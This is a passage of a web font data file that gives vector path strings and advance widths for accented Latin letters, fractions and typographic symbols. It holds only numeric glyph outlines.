13,-40,2,-66,-3v-27,88,-28,207,-132,216v-11,1,-22,-4,-22,-14v3,-28,61,0,73,-19v30,-43,37,-126,55,-183r-42,0r3,-13r42,0v15,-58,48,-104,110,-110v29,-3,52,24,23,31v-22,-2,-48,-23,-69,-5v-23,20,-24,39,-38,84r29,0","w":187},"\uf002":{"d":"202,-224v-22,9,-54,-12,-71,7v-13,15,-21,54,-27,81r44,0r-3,12r-44,0v-25,92,-28,206,-129,216v-24,2,-32,-27,-8,-27v42,0,63,4,74,-40r37,-149r-41,0r3,-12r41,0v9,-56,44,-109,102,-112v18,-1,31,6,25,21v18,-13,28,-21,51,-21v11,0,19,3,19,13v0,27,-46,-2,-60,15v-24,58,-34,135,-51,201v0,4,2,5,5,5v15,-5,23,-14,39,-27r6,6v-21,20,-35,35,-62,40v-25,-9,-14,-27,-5,-63r23,-95v9,-38,13,-50,32,-71","w":187},"\ufb02":{"d":"202,-224v-22,9,-54,-12,-71,7v-13,15,-21,54,-27,81r44,0r-3,12r-44,0v-25,92,-28,206,-129,216v-24,2,-32,-27,-8,-27v42,0,63,4,74,-40r37,-149r-41,0r3,-12r41,0v9,-56,44,-109,102,-112v18,-1,31,6,25,21v18,-13,28,-21,51,-21v11,0,19,3,19,13v0,27,-46,-2,-60,15v-24,58,-34,135,-51,201v0,4,2,5,5,5v15,-5,23,-14,39,-27r6,6v-21,20,-35,35,-62,40v-25,-9,-14,-27,-5,-63r23,-95v9,-38,13,-50,32,-71","w":187},"\u2021":{"d":"112,-159v-10,0,-47,13,-56,1v-1,-31,36,-14,60,-11r14,-74v9,-6,31,-11,24,9r-21,65v38,-5,48,-14,57,-3v-3,31,-17,18,-59,13v-15,48,-29,97,-38,150v28,-4,46,-7,52,-7v10,1,4,23,-3,25v-4,0,-21,-3,-52,-9v-5,24,-6,55,-15,75v-5,5,-33,9,-23,-7r21,-68v-35,4,-49,17,-58,3v3,-7,1,-19,11,-19v8,0,24,3,49,7v15,-47,28,-97,37,-150","w":172},"\u2219":{"d":"50,-99v-4,-25,34,-35,35,-7v5,27,-36,35,-35,7","w":79},"\u201a":{"d":"4,39v24,-17,28,-32,17,-59v-1,-9,7,-16,15,-16v25,0,15,40,4,53v-5,7,-23,25,-32,34","w":64},"\u201e":{"d":"48,40v23,-17,28,-33,17,-59v-1,-10,6,-16,15,-16v23,3,17,32,6,49v-7,11,-17,23,-34,37xm3,40v23,-18,28,-32,16,-59v-1,-10,6,-16,15,-16v23,3,17,32,6,49v-6,11,-17,23,-34,37","w":100},"\u2030":{"d":"84,1r117,-212v3,1,7,2,14,3v-42,68,-78,139,-116,211xm57,-136v-1,-33,22,-77,55,-75v21,0,33,17,33,39v0,34,-22,74,-55,74v-21,1,-33,-17,-33,-38xm93,-106v25,-7,35,-63,25,-92v-2,-4,-6,-5,-9,-5v-18,3,-31,45,-30,71v0,14,3,25,14,26xm155,-35v0,-32,22,-75,55,-75v21,0,33,17,33,39v0,34,-23,73,-55,74v-20,0,-32,-18,-33,-38xm221,-75v0,-13,-3,-26,-13,-27v-19,2,-30,44,-30,70v0,15,3,26,14,27v20,-5,29,-46,29,-70xm259,-35v0,-33,23,-75,56,-75v21,0,33,18,33,39v1,34,-23,73,-55,74v-20,0,-34,-17,-34,-38xm296,-5v25,-7,35,-63,25,-92v-2,-4,-6,-5,-9,-5v-18,3,-31,45,-30,70v0,15,3,26,14,27","w":345},"\u00c2":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm204,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u00ca":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm183,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u00c1":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm227,-284r34,0r-60,51r-10,0","w":223},"\u00cb":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm139,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm190,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u00c8":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm148,-284r29,0r19,51r-10,0","w":223},"\u00cd":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm154,-284r34,0r-60,51r-10,0","w":136},"\u00ce":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm139,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":136},"\u00cf":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u00cc":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm105,-284r29,0r19,51r-10,0","w":136},"\u00d3":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm193,-284r34,0r-60,51r-10,0","w":216},"\u00d4":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm164,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":216},"\uf000":{"w":284},"\u00d2":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm128,-284r29,0r19,51r-10,0","w":216},"\u00da":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm235,-284r34,0r-60,51r-10,0","w":266},"\u00db":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm204,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":266},"\u00d9":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm180,-284r29,0r19,51r-10,0","w":266},"\u0131":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u02c6":{"d":"111,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u02dc":{"d":"151,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":158},"\u02c9":{"d":"92,-184r82,0r-9,15r-81,0","w":158},"\u02d8":{"d":"128,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":158},"\u02d9":{"d":"93,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":79},"\u02da":{"d":"79,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm128,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":107},"\u00b8":{"d":"29,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":107},"\u02dd":{"d":"29,-163r31,-58r40,-1r-60,59r-11,0xm82,-163r31,-58r40,-1r-60,59r-11,0","w":143},"\u02db":{"d":"72,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":100},"\u02c7":{"d":"83,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0141":{"d":"109,-17v22,-1,106,32,80,-21v0,-5,5,-10,10,-10v10,0,12,8,13,18v-15,70,-125,16,-195,33r2,-10v44,-10,33,-18,50,-71r-42,23r3,-15r42,-23v19,-71,31,-105,96,-119v20,-4,47,24,23,32v-19,-8,-39,-34,-58,-4v-11,18,-22,42,-30,74r60,-33r-3,14r-61,34v-13,44,-12,60,-30,84v18,-4,31,-6,40,-6","w":208},"\u0142":{"d":"181,-235v-4,29,-57,-11,-67,29r-20,80r54,-36r-4,16r-53,36r-21,90v0,4,1,6,4,6v14,2,35,-39,46,-22v-13,15,-41,39,-63,41v-8,0,-12,-6,-12,-15v-1,-9,11,-58,16,-80r-37,24r3,-15r38,-25v17,-62,23,-141,100,-142v9,1,17,4,16,13","w":107},"\u0160":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm126,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":165},"\u0161":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm79,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":115},"\u017d":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm146,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":223},"\u017e":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm101,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":158},"\u00a6":{"d":"117,-91r0,-157r20,0r0,148xm117,88r0,-147r20,-10r0,157r-20,0","w":187},"\u00d0":{"d":"146,3v-32,0,-58,-5,-92,-3v4,-17,29,-4,32,-21v9,-14,18,-53,24,-75r-40,0r3,-11r40,0r13,-56v0,-6,-6,-8,-12,-6r2,-8v13,-1,28,-3,45,-7r-21,77r63,0r-3,11r-63,0v-7,31,-18,65,-29,85v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124","w":252},"\u00f0":{"d":"123,-141v-7,-35,-2,-11,-16,-57r-54,8r-1,-10r52,-8r-17,-40r11,0v8,12,17,24,25,38r46,-7r2,9r-43,6v15,25,29,67,31,104v2,46,-43,103,-87,103v-24,0,-43,-21,-42,-45v2,-50,31,-103,79,-106v5,0,9,2,14,5xm128,-85v0,-24,-5,-49,-25,-49v-32,0,-43,44,-43,78v0,23,6,45,25,47v30,-3,42,-42,43,-76","w":143},"\u00dd":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm207,-284r34,0r-60,51r-10,0","w":201},"\u00fd":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm136,-220r34,0r-60,51r-10,0","w":143},"\u00de":{"d":"52,-54v-33,-8,-26,-62,0,-82v16,-13,37,-25,66,-30r6,-30v-11,0,-16,-1,-29,2r3,-10v34,-4,62,1,90,-6v-7,23,-44,3,-42,42v41,-6,73,16,74,51v0,47,-55,76,-107,69r-11,39v17,5,25,4,44,1r-2,10v-35,6,-66,-8,-101,2r3,-10v25,-4,31,-11,38,-34r30,-113v-38,7,-67,25,-71,58v-2,14,18,20,19,31v1,6,-4,10,-10,10xm116,-58v53,9,95,-51,61,-88v-7,-8,-19,-10,-35,-10","w":194},"\u00fe":{"d":"180,-235v-5,25,-47,-1,-61,15v-13,27,-22,82,-32,116v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112r-17,67v3,15,15,12,37,16r-2,9v-34,-3,-52,-3,-88,0r2,-9v20,-2,25,-9,29,-28r52,-216v10,-50,34,-85,85,-85v9,0,16,5,17,13xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"\u2212":{"d":"63,-113r155,0r0,19r-155,0r0,-19","w":216},"\u00d7":{"d":"140,-103r51,52r-14,13r-51,-51r-52,51r-14,-13r52,-52r-52,-52r14,-13r52,51r51,-51r14,14","w":187},"\u00b9":{"d":"61,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8","w":95},"\u00b2":{"d":"101,-183v0,-24,-34,-17,-39,2r-9,-4v10,-30,70,-37,70,-1v0,33,-56,51,-69,72v24,-1,45,5,51,-12r11,0v-7,8,-12,18,-16,28v-24,-4,-37,-4,-68,-2v11,-31,69,-47,69,-83","w":95},"\u00b3":{"d":"66,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3","w":95},"\u00bd":{"d":"74,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm82,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm213,-82v0,-24,-34,-17,-39,2r-9,-4v10,-30,70,-37,70,-1v0,33,-56,51,-69,72v24,-1,45,5,51,-12r11,0v-7,8,-12,18,-16,28v-24,-4,-37,-4,-68,-2v11,-31,69,-47,69,-83","w":237},"\u00bc":{"d":"75,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm83,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm145,-29v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm195,-39v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":237},"\u00be":{"d":"82,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3xm85,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm147,-29v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm197,-39v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":237},"\u20a3":{"d":"136,-194v-61,-3,-97,62,-68,109v0,4,-4,10,-10,9v-15,-1,-18,-18,-18,-35v1,-50,46,-95,101,-95v37,0,77,4,109,-5v-6,24,-9,40,-10,47r-10,0v18,-42,-31,-28,-66,-30r-20,76v21,-3,57,10,56,-15r10,0v-4,15,-7,31,-10,47r-9,0v10,-32,-28,-16,-50,-20v-3,16,-8,33,-13,51r36,0r-3,11r-37,0v-4,13,-7,24,-11,34v15,3,26,4,39,1v-2,21,-38,9,-57,9v-11,0,-23,1,-36,3r2,-10v27,-6,27,-10,36,-37r-30,0r3,-11r30,0","w":208},"\u011e":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm181,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u011f":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm121,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":143},"\u0130":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm134,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":136},"\u015e":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm29,89v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":165},"\u015f":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm33,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":115},"\u0106":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm180,-284r34,0r-60,51r-10,0","w":187},"\u0107":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm132,-220r34,0r-60,51r-10,0","w":122},"\u010c":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm136,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":187},"\u010d":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm89,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0111":{"d":"27,-27v5,-54,45,-128,105,-119v3,-14,7,-25,10,-33r-44,0r3,-12r45,0v13,-31,38,-57,78,-57v9,0,15,5,15,14v-11,30,-70,-17,-71,43r46,0r-2,12r-47,0r-35,155v0,4,2,7,5,7v12,-3,15,-7,31,-19r5,6v-24,20,-35,32,-60,36v-19,-3,-4,-27,-1,-39v-22,22,-33,34,-61,38v-15,-1,-24,-13,-22,-32xm54,-39v-1,20,16,24,32,14v28,-18,32,-60,43,-102v-54,-19,-70,46,-75,88","w":158},"\u00af":{"d":"51,-242r184,0r0,18r-184,0r0,-18","w":180},"\u00b7":{"d":"114,-169v-23,0,-18,-33,0,-33v9,0,16,7,16,17v0,9,-8,16,-16,16","w":119},"\uf003":{"d":"37,-130v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm87,-140v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":95},"\u0102":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm203,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u0103":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm126,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":151},"\u0104":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm192,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":223},"\u0105":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm138,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":151},"\u010e":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138xm163,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":252},"\u010f":{"d":"250,-248v41,16,-8,77,-26,85r-3,-12v25,-18,25,-34,14,-57v-1,-9,7,-16,15,-16xm189,-228v-22,8,-20,36,-29,73r-30,130v7,18,15,3,36,-11r5,6v-27,24,-47,36,-60,36v-21,0,-3,-28,-1,-39v-24,26,-45,38,-61,38v-15,0,-24,-14,-22,-32v5,-53,45,-128,105,-119v15,-59,29,-93,75,-102v8,0,15,5,15,14v0,